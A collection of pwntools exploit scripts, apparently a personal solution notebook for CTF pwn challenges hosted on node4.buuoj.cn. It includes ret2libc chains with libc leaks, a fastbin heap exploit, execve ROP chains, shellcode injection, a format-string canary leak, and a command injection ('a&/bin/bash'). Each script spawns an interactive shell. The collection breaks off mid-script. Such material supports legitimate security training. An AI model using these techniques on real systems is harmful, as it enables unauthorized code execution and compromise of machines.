from pwn import *
from LibcSearcher import *
import sys
import time
elf = ELF("./babyrop2")
libc = ELF("./libc.so.6")
#libc = ELF("/usr/lib/x86_64-linux-gnu/libc.so.6")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29089")
else:
p = process("./babyrop2")
"""
Gadgets information
============================================================
0x000000000040072c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040072e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400730 : pop r14 ; pop r15 ; ret
0x0000000000400732 : pop r15 ; ret
0x000000000040072b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040072f : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004005a0 : pop rbp ; ret
0x0000000000400733 : pop rdi ; ret
0x0000000000400731 : pop rsi ; pop r15 ; ret
0x000000000040072d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004004d1 : ret
0x0000000000400532 : ret 0x200a
rdi, rsi, rdx, rcx, r8, r9
"""
printf_got_addr = elf.got[b"read"]
printf_plt_addr = elf.plt[b"printf"]
pop_rdi_ret = 0x0000000000400733
main_addr = 0x0000000000400636
ret_addr = 0x00000000004004d1
context.log_level="debug"
def debug():
gdb.attach(p,"b printf")
raw_input()
#debug()
padding = b"a"*0x20+b"b"*8
payload = padding + p64(pop_rdi_ret)+p64(printf_got_addr)+p64(ret_addr)+p64(printf_plt_addr)+p64(ret_addr)+p64(main_addr)
p.sendafter("name? ",payload)
p.recvuntil("\n")
printf_ture_addr = u64((p.recv(6)).ljust(8,b"\x00"))
log.info("printf_ture_addr:0x%x"%printf_ture_addr)
#we had libc
#libc_base = printf_ture_addr - libc.sym[b"printf"]
libc_base = printf_ture_addr - libc.sym[b"read"]
system_addr = libc_base + libc.sym[b"system"]
binsh_addr = libc_base + next(libc.search(b"/bin/sh"))
"""
libc = LibcSearcher("printf",printf_ture_addr)
libc_base = printf_ture_addr- libc.dump(b"printf")
system_addr = libc_base + libc.dump("system")
binsh_addr = libc_base + libc.dump("bin_sh+str")
"""
log.info("libc_base:0x%x"%libc_base)
payload = padding+p64(pop_rdi_ret)+p64(binsh_addr)+p64(ret_addr)+p64(system_addr)
p.sendafter("name? ",payload)
p.interactive()
jarvisoj_tell_me_something
from pwn import *
from LibcSearcher import *
import sys
import time
elf = ELF("./guestbook")
#libc = ELF("./libc.so.6")
#libc = ELF("/usr/lib/x86_64-linux-gnu/libc.so.6")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27668")
else:
p = process("./guestbook")
"""
rdi, rsi, rdx, rcx, r8, r9
"""
backdoor_addr = 0x0000000000400620
context.log_level="debug"
def debug():
if len(sys.argv) == 1:
gdb.attach(p,"b read")
raw_input()
padding = b"a"*0x80+b"b"*8
payload = padding + p64(backdoor_addr)
p.sendafter("message:\n",payload)
p.interactive()
babyheap_0ctf_2017
堆溢出,目前先不做,之后遇到做到堆的题目时候在细解。
from pwn import *
import sys
context.log_level = "debug"
#elf = ELF("./babyheap_0ctf_2017")
#libc = ELF("./libc-2.23 .so")
#p = process("./babyheap_0ctf_2017")
p=remote('node4.buuoj.cn',28378)
def alloc(size):
p.recvuntil("Command: ")
p.sendline("1")
p.recvuntil("Size: ")
p.sendline(str(size))
def fill(idx, content):
p.recvuntil("Command: ")
p.sendline("2")
p.recvuntil("Index: ")
p.sendline(str(idx))
p.recvuntil("Size: ")
p.sendline(str(len(content)))
p.recvuntil("Content: ")
p.send(content)
def free(idx):
p.recvuntil("Command: ")
p.sendline("3")
p.recvuntil("Index: ")
p.sendline(str(idx))
def dump(idx):
p.recvuntil("Command: ")
p.sendline("4")
p.recvuntil("Index: ")
p.sendline(str(idx))
p.recvline()
return p.recvline()
alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x80)
#gdb.attach(p)
free(1)
free(2)
#gdb.attach(p)
payload = p64(0)*3+p64(0x21)+p64(0)*3+p64(0x21)+p8(0x80)
fill(0, payload)
#gdb.attach(p)
payload = p64(0)*3+p64(0x21)
fill(3, payload)
#gdb.attach(p)
alloc(0x10)
alloc(0x10)
#gdb.attach(p)
payload = p64(0)*3+p64(0x91)
fill(3, payload)
alloc(0x80)
free(4)
#gdb.attach(p)
libc_base = u64(dump(2)[:8].strip().ljust(8, b"\x00"))-0x3c4b78
log.info("libc_base: "+hex(libc_base))
alloc(0x60)
free(4)
payload = p64(libc_base+0x3c4aed)
fill(2, payload)
alloc(0x60)
alloc(0x60)
payload = p8(0)*3+p64(0)*2+p64(libc_base+0x4526a)
fill(6, payload)
alloc(255)
p.interactive()
ciscn_2019_s_3
from pwn import *
from LibcSearcher import *
import sys
import time
elf = ELF("./ciscn_s_3")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28614")
libc = ELF("./libc-2.27.so_64")
else:
p = process("./ciscn_s_3")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0000000000400537 : leave ; ret
0x00000000004003a9 : ret
rdi, rsi, rdx, rcx, r8, r9
execve("/bin/sh",0,0) execve = 59
syscall汇编指令实现,参数依次放入rax、rsi、rdi、rdx、 r10、r8、r9,返回值放入rax
Gadgets information
============================================================
0x000000000040059c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040059e : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004005a0 : pop r14 ; pop r15 ; ret
0x00000000004005a2 : pop r15 ; ret
0x000000000040059b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040059f : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400440 : pop rbp ; ret
0x00000000004005a3 : pop rdi ; ret
0x00000000004005a1 : pop rsi ; pop r15 ; ret
0x000000000040059d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004003a9 : ret
"""
#pop_rsi
sys_call_addr = 0x400517
mov_rax_59_addr = 0x4004E2
pop_rsi_r15_ret_addr = 0x00000000004005a1
pop_rdi_ret_addr = 0x00000000004005a3
pop_r13_pop_pop_r14_pop_r15_addr = 0x000000000040059e
pop_rbx_rbp_r12_r13_r14_r15_addr = 0x40059A
vuln_addr = 0x00000000004004ED
mov_rdx_r13_addr = 0x0000000000400580
input_offset = 0x148
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p)
raw_input()
#debug()
padding = b"/bin/sh\0" + b"b"*8
payload = padding + p64(vuln_addr)
p.send(payload)
p.recv(0x20)
binsh_addr=u64(p.recv(8))-input_offset
log.info("binsh_addr:0x%x"%binsh_addr)
payload = padding+p64(mov_rax_59_addr)+p64(pop_rsi_r15_ret_addr)+p64(binsh_addr)+p64(0)+p64(pop_rdi_ret_addr)+p64(0)+p64(pop_rbx_rbp_r12_r13_r14_r15_addr)+p64(0)+p64(0)+p64(binsh_addr+0x80)+p64(0)+p64(binsh_addr)+p64(0)+p64(mov_rdx_r13_addr)+p64(sys_call_addr)
p.send(payload)
p.interactive()
ez_pz_hackover_2016
strcmp 用\x00截断
padding = b"crashme\x00\x00\x00"+b"a"*(20-8)+b"b"*4+p32(stack_addr+20+4+4+2-58)
- b"crashme\x00\x00\x00"
对齐堆栈并截断- b"a"*(20-8)
我们填充的内容离ebp的距离只有20字节- b"b"*4
填充ebp- p32(stack_addr+20+4+4+2-58)
计算shellcode从泄漏的栈地址到下一跳的距离
真正填充好的堆栈
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./ez_pz_hackover_2016")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26480")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./ez_pz_hackover_2016")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0804877b : pop ebp ; ret
0x08048778 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x08048401 : pop ebx ; ret
0x0804877a : pop edi ; pop ebp ; ret
0x08048779 : pop esi ; pop edi ; pop ebp ; ret
0x080483ea : ret
0x080484ee : ret 0xeac1
rdi, rsi, rdx, rcx, r8, r9
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
if len(sys.argv)<=1:
debug()
p.recvuntil("lets crash: 0x")
stack_addr_bytes = p.recv(8)
stack_addr = int((str(stack_addr_bytes)[2:-1]),16)
log.info("stack_addr:0x%x"%stack_addr)
offset = 0x0
shellcode=asm(shellcraft.sh())
call_vuln_addr = 0x080486D7
padding = b"crashme\x00\x00\x00"+b"a"*(20-8)+b"b"*4+p32(stack_addr+20+4+4+2-58)
payload =padding + shellcode
p.sendlineafter("> ",payload)
p.interactive()
picoctf_2018_rop chain
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./PicoCTF_2018_rop_chain")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29977")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./PicoCTF_2018_rop_chain")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x080485d6 : pop ebp ; ret
0x080487e8 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0804840d : pop ebx ; ret
0x080487ea : pop edi ; pop ebp ; ret
0x080487e9 : pop esi ; pop edi ; pop ebp ; ret
0x080483f6 : ret
0x0804854e : ret 0xeac1
rdi, rsi, rdx, rcx, r8, r9
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b puts")
raw_input()
win_fun1_addr = 0x080485CB
win_fun2_addr = 0x080485D8
flag_addr = 0x0804862B
win2_arg1 = 0xBAAAAAAD
flag_arg1 = 0xDEADBAAD
padding = b"a"*0x18+b"b"*4+p32(win_fun1_addr)+p32(win_fun2_addr)+p32(flag_addr)+p32(win2_arg1)+p32(flag_arg1)
debug()
payload = padding
p.sendlineafter("> ",payload)
p.interactive()
jarvisoj_level3_x64
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./level3_x64")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29697")
#libc = ELF("./libc-2.23.so_64")
else:
p = process("./level3_x64")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x00000000004006ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006ae : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006b0 : pop r14 ; pop r15 ; ret
0x00000000004006b2 : pop r15 ; ret
0x00000000004006ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006af : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400550 : pop rbp ; ret
0x00000000004006b3 : pop rdi ; ret
0x00000000004006b1 : pop rsi ; pop r15 ; ret
0x00000000004006ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400499 : ret
libc6_2.23-0ubuntu10_amd64
rdi, rsi, rdx, rcx, r8, r9
"""
write_plt = elf.plt[b"write"]
__libc_start_main_got = elf.got[b"__libc_start_main"]
write_arg1 = 1
write_arg2 = __libc_start_main_got
write_arg3 = 8
main_addr = 0x04005E6
pop_rdi_addr = 0x00000000004006b3
pop_rsi_r15_addr = 0x00000000004006b1
move_rdx_13_addr = 0x0400690
pop_rbx_rbp_r12_r13_r14_r15_addr = 0x004006AA
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b read")
raw_input()
padding = b"a"*0x80+b"b"*8
#debug()
payload = padding
payload += p64(pop_rdi_addr)+p64(write_arg1)+p64(pop_rsi_r15_addr)+p64(write_arg2)+p64(0)+p64(write_plt)+p64(main_addr)
p.sendlineafter("Input:\n",payload)
__libc_start_main_addr = u64((p.recv(6)).ljust(8,b"\x00"))
log.info("__libc_start_main_addr:0x%x"%__libc_start_main_addr)
libc = LibcSearcher("__libc_start_main",__libc_start_main_addr)
libc_base = __libc_start_main_addr-libc.dump("__libc_start_main")
system_addr = libc_base+ libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
"""
libc_base= __libc_start_main_addr-libc.sym["__libc_start_main"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
"""
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
payload = padding+p64(pop_rdi_addr)+p64(bin_sh_addr)+p64(system_addr)
p.sendlineafter("Input:\n",payload)
p.interactive()
jarvisoj_level4
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./level4")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29157")
libc = ELF("./libc-2.23.so_32")
else:
p = process("./level4")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
0x0804850b : pop ebp ; ret
0x08048508 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080482f1 : pop ebx ; ret
0x0804850a : pop edi ; pop ebp ; ret
0x08048509 : pop esi ; pop edi ; pop ebp ; ret
0x080482da : ret
0x080483ce : ret 0xeac1
libc6_2.23-0ubuntu10_amd64
rdi, rsi, rdx, rcx, r8, r9
"""
write_plt = elf.plt[b"write"]
__libc_start_main_got = elf.got[b"__libc_start_main"]
write_arg1 = 1
write_arg2 = __libc_start_main_got
write_arg3 = 8
main_addr = 0x0804844B
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b read")
raw_input()
padding = b"a"*0x88+b"b"*4
#debug()
payload = padding
payload += p32(write_plt)+p32(main_addr)+p32(write_arg1)+p32(write_arg2)+p32(write_arg3)
ret_addr =0x080482da
p.send(payload)
__libc_start_main_addr = u32(p.recv(4))
log.info("__libc_start_main_addr:0x%x"%__libc_start_main_addr)
libc = LibcSearcher("__libc_start_main",__libc_start_main_addr)
libc_base = __libc_start_main_addr-libc.dump("__libc_start_main")
system_addr = libc_base+ libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
"""
libc_base= __libc_start_main_addr-libc.sym["__libc_start_main"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
"""
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
payload = padding+p32(ret_addr)+p32(system_addr)+p32(ret_addr)+p32(bin_sh_addr)
p.send(payload)
p.interactive()
wustctf2020_getshell
poc 没保存
bjdctf_2020_babyrop2
from pwn import *
from LibcSearcher import *
import sys
elf = ELF("./bjdctf_2020_babyrop2")
if len(sys.argv)<=1:
p = process("./bjdctf_2020_babyrop2")
#libc = ("/lib/x86_64-linux-gnu/libc.so.6")
else:
p = remote("node4.buuoj.cn",25281)
#libc = ("./")
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b put")
"""
Gadgets information
============================================================
0x000000000040098c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040098e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400990 : pop r14 ; pop r15 ; ret
0x0000000000400992 : pop r15 ; ret
0x000000000040098b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040098f : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400700 : pop rbp ; ret
0x0000000000400993 : pop rdi ; ret
0x0000000000400991 : pop rsi ; pop r15 ; ret
0x000000000040098d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004005f9 : ret
rdi, rsi, rdx, rcx, r8, r9
"""
pop_rdi_addr = 0x0000000000400993
puts_plt = elf.plt["puts"]
__libc_start_main_got = elf.got["__libc_start_main"]
main_addr = elf.symbols["main"]
p.sendlineafter("I'll give u some gift to help u!\n",b"%7$p")
canary_hex = p.recv(18)
canary_addr =int((str(canary_hex)[2:-1]),16)
log.info("canary_addr:0x%x"%canary_addr)
padding = b"a"*(0x20-8)+p64(canary_addr)+b"b"*8
payload = padding + p64(pop_rdi_addr)+p64(__libc_start_main_got)+p64(puts_plt)+p64(main_addr)
p.sendlineafter("tell me u story!\n",payload)
__libc_start_main_addr = u64(p.recv(6).ljust(8,b"\x00"))
log.info("__libc_start_main_addr:0x%x"%__libc_start_main_addr)
libc = LibcSearcher("__libc_start_main",__libc_start_main_addr)
libc_base = __libc_start_main_addr - libc.dump("__libc_start_main")
system_addr = libc_base+ libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
p.sendlineafter("I'll give u some gift to help u!\n",b"%7$p")
canary_hex = p.recv(18)
canary_addr =int((str(canary_hex)[2:-1]),16)
log.info("canary_addr:0x%x"%canary_addr)
padding = b"a"*(0x20-8)+p64(canary_addr)+b"b"*8
payload = padding + p64(0x00000000004005f9)+p64(pop_rdi_addr)+p64(bin_sh_addr)+p64(system_addr)
p.sendlineafter("tell me u story!\n",payload)
p.interactive()
[Black Watch 入群题]PWN xxxxx
不知到是不是因为bss段不可执行的缘故
pwnable_orw
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./orw")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27683")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./orw")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0804877b : pop ebp ; ret
0x08048778 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x08048401 : pop ebx ; ret
0x0804877a : pop edi ; pop ebp ; ret
0x08048779 : pop esi ; pop edi ; pop ebp ; ret
0x080483ea : ret
0x080484ee : ret 0xeac1
rdi, rsi, rdx, rcx, r8, r9
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
#
debug()
flag = "./flag"
orw = asm(shellcraft.open(flag, 0))
orw += asm(shellcraft.read(3, 0x804a040 + 0x500, 0x100))
orw += asm(shellcraft.write(1, 0x804a040 + 0x500, 0x100))
orw += asm(shellcraft.exit(0))
payload = orw
#p.send(payload)
p.sendlineafter("Give my your shellcode:",payload)
p.interactive()
bjdctf_2020_router
就是命令执行…顺序不应该放在这
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./bjdctf_2020_router")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27163")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./bjdctf_2020_router")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b printf")
p.sendlineafter("Please input u choose:\n",b"1")
#p.sendlineafter("Please input the ip address:\n",b"a&cat flag")
p.sendlineafter("Please input the ip address:\n",b"a&/bin/bash")
p.interactive()
picoctf_2018_buffer overflow 1
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./PicoCTF_2018_buffer_overflow_1")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28799")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./PicoCTF_2018_buffer_overflow_1")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0804877b : pop ebp ; ret
0x08048778 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x08048401 : pop ebx ; ret
0x0804877a : pop edi ; pop ebp ; ret
0x08048779 : pop esi ; pop edi ; pop ebp ; ret
0x080483ea : ret
0x080484ee : ret 0xeac1
rdi, rsi, rdx, rcx, r8, r9
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b gets")
raw_input()
debug()
back_door_address = 0x80485CB
padding = b"a"*0x28+b"b"*4+p32(back_door_address)
payload =padding
p.sendlineafter("Please enter your string: \n",payload)
p.interactive()
mrctf2020_shellcode
from pwn import *
p=remote("node4.buuoj.cn",25753)
#context.arch='amd64'
context(arch = 'amd64', os = 'linux', log_level = 'debug')
elf=ELF('./mrctf2020_shellcode')
shellcode=asm(shellcraft.sh())
p.sendline(shellcode)
p.interactive()
jarvisoj_test_your_memory
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./memory")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28187")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./memory")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0804877f : pop ebp ; ret
0x0804877c : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080483f5 : pop ebx ; ret
0x0804877e : pop edi ; pop ebp ; ret
0x0804877d : pop esi ; pop edi ; pop ebp ; ret
0x080483de : ret
0x080486d1 : ret 0xc889
0x080486cc : ret 0xe2c1
0x0804853e : ret 0xeac1
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b puts")
debug()
ret_addr = 0x080483de
back_door_addr = 0x080485BD
#p.send("fghfgh\n")
#p.recvuntil("-------\n\n")
#a1 = p.recv(4)
#p.recvuntil("what???? : \n")
#cat_str=str(p.recv(9))[2:-1]
cat_flag_addr = 0x80487e0
log.info("cat_flag_addr:0x%x"%cat_flag_addr)
payload =b"a"*(0x13)+b"b"*4+p32(ret_addr)+p32(back_door_addr)+p32(0)+p32(cat_flag_addr)
#p.recvuntil("...\n\n")
p.sendline(payload)
p.interactive()
inndy_rop
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
from struct import pack
elf = ELF("./rop")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29869")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./rop")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0804877f : pop ebp ; ret
0x0804877c : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080483f5 : pop ebx ; ret
0x0804877e : pop edi ; pop ebp ; ret
0x0804877d : pop esi ; pop edi ; pop ebp ; ret
0x080483de : ret
0x080486d1 : ret 0xc889
0x080486cc : ret 0xe2c1
0x0804853e : ret 0xeac1
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b puts")
#debug()
# Padding goes here
r = b'a'*0xc+b"b"*4
r += pack('<I', 0x0806e82a) # pop edx ; ret
r += pack('<I', 0x080ea060) # @ .data
r += pack('<I', 0x080bae06) # pop eax ; ret
r += b'/bin'
r += pack('<I', 0x0809a15d) # mov dword ptr [edx], eax ; ret
r += pack('<I', 0x0806e82a) # pop edx ; ret
r += pack('<I', 0x080ea064) # @ .data + 4
r += pack('<I', 0x080bae06) # pop eax ; ret
r += b'//sh'
r += pack('<I', 0x0809a15d) # mov dword ptr [edx], eax ; ret
r += pack('<I', 0x0806e82a) # pop edx ; ret
r += pack('<I', 0x080ea068) # @ .data + 8
r += pack('<I', 0x08054250) # xor eax, eax ; ret
r += pack('<I', 0x0809a15d) # mov dword ptr [edx], eax ; ret
r += pack('<I', 0x080481c9) # pop ebx ; ret
r += pack('<I', 0x080ea060) # @ .data
r += pack('<I', 0x0806e851) # pop ecx ; pop ebx ; ret
r += pack('<I', 0x080ea068) # @ .data + 8
r += pack('<I', 0x080ea060) # padding without overwrite ebx
r += pack('<I', 0x0806e82a) # pop edx ; ret
r += pack('<I', 0x080ea068) # @ .data + 8
r += pack('<I', 0x08054250) # xor eax, eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x0807b27f) # inc eax ; ret
r += pack('<I', 0x080493e1) # int 0x80
payload =r
#p.recvuntil("...\n\n")
p.sendline(payload)
p.interactive()
cmcc_simplerop
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
from struct import pack
elf = ELF("./simplerop")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26749")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./simplerop")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b puts")
#debug()
pop_eax_ret = 0x080bae06
pop_ebx_ret = 0x080481c9
r = b"a"*0x14+b"b"*(4+4)+b"c"*4
r += pack('<I', 0x0806e82a) # pop edx ; ret
r += pack('<I', 0x080ea060) # @ .data
r += pack('<I', 0x080bae06) # pop eax ; ret
r += b'/bin'
r += pack('<I', 0x0809a15d) # mov dword ptr [edx], eax ; ret
r += pack('<I', 0x0806e82a) # pop edx ; ret
r += pack('<I', 0x080ea064) # @ .data + 4
r += pack('<I', 0x080bae06) # pop eax ; ret
r += b'/sh\x00'
r += pack('<I', 0x0809a15d) # mov dword ptr [edx], eax ; ret
"""
#/bin/sh
# read(0,0x080ea060,7)
r += pack('<I', 0x0806e850) # pop edx ; pop ecx ; pop ebx ; ret
r += p32(8) # edx
r += pack('<I', 0x080eaf80) # ecx
r += p32(0) # ebx
r += p32(0x080bae06)#pop eax ; ret
r += p32(3)
r += pack('<I', 0x080493e1) # int 0x80
# read(0,0x080ea060,7)
"""
r += pack('<I', 0x0806e850) # pop edx ; pop ecx ; pop ebx ; ret
r += p32(0) # edx
#r += pack('<I', 0x0806e851) # pop ecx ; pop ebx ; ret
r += p32(0) # ecx
r += pack('<I', 0x080ea060) # ebx
r += p32(0x080bae06)#pop eax ; ret
r += p32(0x0b)
r += pack('<I', 0x080493e1) # int 0x80
#p.recvuntil("...\n\n")
payload =r
p.sendlineafter("Your input :",payload)
#p.send("/bin/sh\x00")
p.interactive()
picoctf_2018_buffer overflow 2
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./PicoCTF_2018_buffer_overflow_2")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26125")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./PicoCTF_2018_buffer_overflow_2")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
============================================================
0x0804877f : pop ebp ; ret
0x0804877c : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080483f5 : pop ebx ; ret
0x0804877e : pop edi ; pop ebp ; ret
0x0804877d : pop esi ; pop edi ; pop ebp ; ret
0x080483de : ret
0x080486d1 : ret 0xc889
0x080486cc : ret 0xe2c1
0x0804853e : ret 0xeac1
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b puts")
raw_input()
#debug()
arg1 = 0xDEADBEEF
arg2 = 0xDEADC0DE
win_addr = 0x80485CB
padding = b"a"*0x6c+b"b"*4
payload = padding + p32(win_addr)+p32(0)+p32(arg1)+p32(arg2)
#p.recvuntil("...\n\n")
p.sendlineafter("Please enter your string: \n",payload)
p.interactive()
xdctf2015_pwn200
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./bof")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29274")
libc = ELF("./libc-2.23.so_32")
else:
p = process("./bof")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
Gadgets information
============================================================
0x0804862b : pop ebp ; ret
0x08048628 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0804836d : pop ebx ; ret
0x0804862a : pop edi ; pop ebp ; ret
0x08048629 : pop esi ; pop edi ; pop ebp ; ret
0x08048356 : ret
0x0804846e : ret 0xeac1
"""
context.log_level="debug"
def debug():
if len(sys.argv)<=1:
gdb.attach(p,"b puts")
raw_input()
#debug()
write_plt = elf.plt["write"]
__libc_start_main_got = elf.got["__libc_start_main"]
main_addr = elf.symbols["main"]
arg1 = 1
arg2 = __libc_start_main_got
arg3 = 4
padding = b"a"*0x6c+b"b"*4
payload = padding + p32(write_plt)+p32(main_addr)+p32(arg1)+p32(arg2)+p32(arg3)
p.sendlineafter("Welcome to XDCTF2015~!\n",payload)
__libc_start_main_addr = u32(p.recv(4))
log.info("__libc_start_main_addr:0x%x"%__libc_start_main_addr)
"""
libc = LibcSearcher("__libc_start_main",__libc_start_main_addr)
libc_base = __libc_start_main_addr - libc.dump("__libc_start_main")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
"""
libc_base= __libc_start_main_addr-libc.sym["__libc_start_main"]
system_addr = libc_base+ libc.sym["system"]
bin_sh_addr = libc_base + next(libc.search(b"/bin/sh"))
log.info("libc_base:0x%x"%(libc_base))
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
payload = padding +p32(system_addr)+p32(0)+p32(bin_sh_addr)
p.sendlineafter("Welcome to XDCTF2015~!\n",payload)
p.interactive()
mrctf2020_easyoverflow
栈传参的
from pwn import *
from LibcSearcher import *
import sys
import time
import binascii
elf = ELF("./mrctf2020_easyoverflow")
#
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28537")
#libc = ELF("./libc-2.23.so_32")
else:
p = process("./mrctf2020_easyoverflow")
#libc = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
Gadgets information
Gadgets information
============================================================
0x0804862b : pop ebp ; ret
0x08048628 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0804836d : pop ebx ; ret
